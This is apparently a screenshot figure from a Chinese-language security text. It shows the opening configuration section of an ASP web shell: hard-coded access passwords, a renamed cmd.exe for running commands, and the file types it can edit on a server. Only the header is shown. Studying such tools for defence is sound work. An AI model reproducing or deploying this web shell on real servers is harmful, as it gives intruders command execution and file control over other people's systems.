 .asp - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
</object>
<%
dim url,shellStr,applicationStr,pageName,startTime
shellStr="Shell"
applicationStr="Application"
startTime=timer()
session.timeout=40
pageName=request("pageName")
url=request.serverVariables("url")
const m="51j"
const mVersion="4.00"
const userPassword="123456" '登录密码
const adminPassword="123456" '二次密码
const clientPassword="123456" '客户端密码,如果要插入数据库,则只能设置一位,请只使用数
字和字母的组合
const sqlMaxLoopI=100
const notdownloadsExists=false
const myCmdDotExeFile="command.exe" '自己的cmd.exe文件名,如果不方便改源程序,执行时要
在路径后面多加上 /c
const
editableFileExt="$log$asp$txt$php$ini$inc$htm$html$xml$conf$config$jsp$java$htt$bat$lst$aspx
$php3$php4$js$css$bat$asa$"
rem +---------------------------------------+
rem | 这下面是页面的公共函数部分 |
Ln 30, Col 1
图117